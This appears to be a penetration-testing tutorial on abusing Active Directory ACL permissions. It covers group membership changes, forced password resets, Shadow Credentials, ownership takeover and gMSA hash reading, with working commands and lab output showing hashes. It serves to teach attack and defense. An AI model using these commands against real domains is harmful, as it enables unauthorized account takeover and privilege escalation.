ACL Abuse
Abuse of ACL access rights to achieve lateral movement
Permissions in Active Directory are controlled through Access Control Lists (ACL). Each security principal (user, group, process) has a corresponding ACL. ACLs define both who has access to which assets or resource, and what level of access they are granted. ACLs are made up of Access Control Entries (ACE) that explicity allow and/or deny users or groups from access.
If misconfigured, ACLs can be leveraged by attackers to achieve lateral movement or privilege escalation inside the domain. The abuse of ACL access rights are dependent on the specific access granted to the attacking user.
1 - Abuse ACL access over groups
Use access rights over a group to add users
Member principals within a Active Directory group automatically inherits the accesses and privileges granted to that group. If the principal we control have sufficient privileges over a group (GenericAll, GenericWrite, AllExtendedRights or Self-Membership), we can add another principal (e.g. a low-priv user) to the group so the principal inherits all access rights granted to the group.
Linux Perspective
From a Linux attacker machine, we can use bloodyAD or NetExec to add a user to a group.
bloodyAD --host <dc_host> -d <domain> -u <username> -p <password> add groupMember <target_group> <target_user>
nxc smb <dc_host> -u <username> -p <password> -M modify-group -o USER=<target_user> GROUP=<target_group>
Windows Perspective
We can use native net utility to add a user to a group.
net group <target_group> <target_user> /add /domain
With PowerShell, we may either use the Add-ADGroupMember cmdlet from the native AD module, as well as Add-DomainGroupMember from PowerView.
Add-ADGroupMember -Identity <target_group> -Members <target_user>
Add-DomainGroupMember -Identity <target_group> -Members <target_user>
2 - Abuse ACL Access over User
Use access rights over a user to take over that user account.
Force Change Password
The most naive method is to simply change that user’s password. With ForceChangePassword access, which is included with GenericAll access on a user, we should be able to change that user’s password without knowing their current password.
Note
Change an account’s password is considered destructive to the environment due to the potential disruption it may cause. With the account’s password changed, Users may not be able to log in. If the account is a service account, the service can become unavailable. During real-life engagements, only use this technique if written consent from the client is obtained.
Linux Perspective
From the Linux perspective, we can use the net command that are part of the Samba toolkit or bloodyAD to achieve this.
# Password for attacking user will be prompted
net rpc password <target_user> -U <domain>/<username> -S <dc_ip>
bloodyAD --host <dc_ip> -d <domain> -u <username> -p <password> set password svc_sql <new_password>
nxc smb <dc_host> -u <username> -p <password> -M change-password -o USER=<target_user> NEWPASS=<new_password>
changepasswd.py <domain>/<username>:<password>@<dc_host> -altuser <target_user> -altpass <new_password>
Windows Perspective
We may use PowerView’s Set-DomainUserPassword function to force change the target’s password.
Import-Module .\PowerView.ps1
$NewPassword = ConvertTo-SecureString <new_password> -AsPlainText -Force
Set-DomainUserPassword -Identity <target_user> -AccountPassword $NewPassword
Targeted Kerberoasting
We can leverage the ability to write the target user’s servicePrincipalName property (GenericAll or GenericWrite access required) to create a fake SPN and Kerberoast it like a normal service account and recover the target user’s password via offline cracking. However, our ability to recover the plaintext password depends on the user’s password strength.
Check out the article on Kerberoasting for more details.
Shadow Credentials
Shadow Credentials abuses the ability to write to the msDS-KeyCredentialLink attribute of the target user. The attribute is normally used for Windows Hello for Business or other Passwordless authentication in the Active Directory environment.
Note
Requirements for this technique are:
- The domain must support PKINIT (Windows Server 2016+).
- Domain controllers has its own key pair (such as in cases when the DC is also a certificate authority for AD CS).
- We have control over an account who can edit the target account’s
msDS-KeyCredentialLink attribute (GenericAll or GenericWrite).
Attack procedure involves:
- Attacker creates RSA public-private key pair.
- Attacker creates an X509 certificate configured with the public key.
- Attacker create a KeyCredential structure featuring the raw public key and add it to the
msDS-KeyCredentialLink attribute. - Attacker authenticate using PKINIT with the certificate and the private key, and obtain the user’s TGT.
Linux Perspective
pyWhisker may be used from a Linux attacker machine to create a key pair and add the public key to the msDS-KeyCredentialLink attribute of the target user. It then generate a #PKCS12 that contains the certificate and private key in the current working directory.
pywhisker -d <domain> -u <user> -p <password> --target <target_account> --action add [--use-ldaps]
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI
╰─$ pywhisker -d gundam.local -u Hathaway.Noa -p Password1 --target svc_sql --action add --use-ldaps
[*] Searching for the target account
[*] Target user found: CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 6491aa50-785e-f839-daac-5a0b60173682
[*] Updating the msDS-KeyCredentialLink attribute of svc_sql
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: NiYn7UeE.pfx
[*] Must be used with password: 2fbXBUVaQokE1AygHoTH
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Next, we use Pass-the-Certificate to authenticate as the target user and obtain a TGT. This example uses the PKINITtools mentioned in the output of pyWhisker.
python3 gettgtpkinit.py -cert-pfx <cert_path> -pfx-pass <cert_pass> <domain>/<target_user> <ccache_filename>
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI/PKINITtools
╰─$ python3 gettgtpkinit.py -cert-pfx ../NiYn7UeE.pfx -pfx-pass 2fbXBUVaQokE1AygHoTH GUNDAM.LOCAL/svc_sql svc_sql_tgt
2026-04-16 15:18:08,046 minikerberos INFO     Loading certificate and key from file
2026-04-16 15:18:08,065 minikerberos INFO     Requesting TGT
2026-04-16 15:18:08,077 minikerberos INFO     AS-REP encryption key (you might need this later):
2026-04-16 15:18:08,077 minikerberos INFO     71cf34fb9f98f093e6e6a8e35c3bebcc99b5cf677608774771f451640b019ad7
2026-04-16 15:18:08,081 minikerberos INFO     Saved TGT to file
To clear the msDS-KeyCredentialLink after we are done, we can use the following command:
pywhisker -d <domain> -u <user> -p <password> --target <target_account> --action clear [--use-ldaps]
Certipy’s shadow auto subcommand automatically authenticates via PKINIT and retreives a TGT and NTLM hash of the target user after adding the Shadow Credential. The NTLM hash is retreived via UnPAC the hash.
certipy shadow auto -u <username>@<domain> -p <password> -account <target_account> -target <dc_ip> -ns <dc_ip>
╭─brian@rx-93-nu /tmp/tmp.kqftDIcpbI
╰─$ certipy shadow auto -u hathaway.noa@gundam.local -p Password1 -account svc_sql -target 10.10.03 -ns 10.10.0.3
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'svc_sql'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3fb37ea398c84deb87fe0ea107c32395'
[*] Adding Key Credential with device ID '3fb37ea398c84deb87fe0ea107c32395' to the Key Credentials for 'svc_sql'
[*] Successfully added Key Credential with device ID '3fb37ea398c84deb87fe0ea107c32395' to the Key Credentials for 'svc_sql'
[*] Authenticating as 'svc_sql' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'svc_sql@gundam.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'svc_sql.ccache'
[*] Wrote credential cache to 'svc_sql.ccache'
[*] Trying to retrieve NT hash for 'svc_sql'
[*] Restoring the old Key Credentials for 'svc_sql'
[*] Successfully restored the old Key Credentials for 'svc_sql'
[*] NT hash for 'svc_sql': <NT_HASH>
Windows Perspective
From a domain Windows machine, we may use Whisker to add Shadow Credential to the target user.
Whisker.exe add /target:<target_username> /domain:<domain_fqdn> /dc:<dc_host> /path:<cert_path> /password:<pfx_password>
PS C:\temp> .\Whisker.exe add /target:svc_sql /domain:gundam.local /path:svc_sql.pfx /password:cert_pass
[*] Searching for the target account
[*] Target user found: CN=SQL Service,CN=Users,DC=GUNDAM,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID d862b3c6-0ed7-4023-b1f6-8908f2dfdab2
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saving the associated certificate to file...
[*] The associated certificate was saved to svc_sql.pfx
[*] You can now run Rubeus with the following syntax:

Rubeus.exe asktgt /user:svc_sql /certificate:svc_sql.pfx /password:"cert_pass" /domain:gundam.local /dc:RA-CAILUM.GUNDAM.local /getcredentials /show
Then, we may use Rubeus to request a TGT for the target object. Rubeus then print the TGT in base64 on console.
.\Rubeus.exe asktgt /user:<user> /certificate:<cert_file> /password:<cert_pass> /domain:<domain_fqdn> /dc:<dc_host> /getcredentials /show
- If you get
KRB-ERROR (14) : KDC_ERR_ETYPE_NOTSUPP, try setting /enctype:aes128 or /enctype:aes256.
Modify Ownership
If we are able to modify the owner object over a user account, we can change the owner to an object we control and give that object full control access, allowing us to use any of the three methods above to take control of the target user account.
Linux Perspective
We use owneredit.py from Impacket to change the ownership of the user to an account we control.
owneredit.py -action write -owner <username> -target <target_user> <domain>/<user>:<password>
We then use dacledit.py from Impacket to give our user full control over the target user.
dacledit.py -action 'write' -rights 'FullControl' -principal <username> -target <target_user> <domain>/<username>:<password>
Windows Perspective
The PowerView function Set-DomainObjectOwner may be used to change the ownership of a user object from a domain-joined Windows machine. It must be ran from a process under the context of the user who has the access to modify ownership information over the target user, or we can create a PSCredential object, alternatively.
$SecPassword = ConvertTo-SecureString '<password>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<domain>\<username>', $SecPassword)
Set-DomainObjectOwner -Credential $Cred -TargetIdentity '<target_user>' -OwnerIdentity '<username>'
We then use Add-DomainObjectAcl function from PowerView to give our user GenericAll access to the target user object.
Add-DomainObjectAcl -Credential $Cred -TargetIdentity <target_user> -Rights All
3 - Group Managed Service Account
Read the NT password hash of Group Managed Service Accounts (gMSA)
The need to protect service accounts against attacks such as Kerberoasting gave rise to Managed Service Accounts (MSA) and later Group Managed Service Accounts (gMSA). While both supports automatic password generation and rotation, the latter allows the same service accounts to be used acrossed different machines.
Members of the group that manage the gMSA are intended to be the machine accounts of the computers where the service account will be deployed on. Members have the ability to read the password hash of the service account (ReadGMSAPassword).

In the demo below, the Machine Account MSN-04-SAZABI$ is part of the WEBSERVERS group, which manages the gMSA named GMSAWEBAPP$. The WEBSERVERS group has ReadGMSAPassword access over the gMSA.
If an attacker gains admin access on one of the machines whose machine account is part of the management group, the attacker can dump the machine account hash, then use Pass-the-Hash to authenticate and read the password of the gMSA, expanding their access to all services running under the service account.
Linux Perspective
From a Linux attacker machine, gMSADumper may be used to dump
gMSADumper.py -u <machine_account> -p :<machine_account_nt_hash> -d <domain>
Altneratively, we may use Netexec with --gmsa option over LDAP to read the password of the gMSA.
nxc ldap <dc_ip> -u <machine_account> -H <machine_account_nt_hash> --gmsa
╭─brian@rx-93-nu /tmp/tmp.1hRpZm4tin
╰─$ nxc ldap 10.10.0.3 -u 'MSN-04-SAZABI$' -H 7e7468ada27ecd41c2650c4c06aa9163 --gmsa
LDAP        10.10.0.3       389    RA-CAILUM        [*] Windows 11 / Server 2025 Build 26100 (name:RA-CAILUM) (domain:GUNDAM.local) (signing:Enforced) (channel binding:When Supported)
LDAP        10.10.0.3       389    RA-CAILUM        [+] GUNDAM.local\MSN-04-SAZABI$:7e7468ada27ecd41c2650c4c06aa9163
LDAP        10.10.0.3       389    RA-CAILUM        [*] Getting GMSA Passwords
LDAP        10.10.0.3       389    RA-CAILUM        Account: gmsaWebApp$          NTLM: 971c7366c83e670d8a9fc44b55836aa2     PrincipalsAllowedToReadPassword: WebServers
Windows Perspective
From a Winodows machine, GMSAPasswordReader may be used to achieve the same.
.\gmsapasswordreader.exe --accountname <gmsa_account>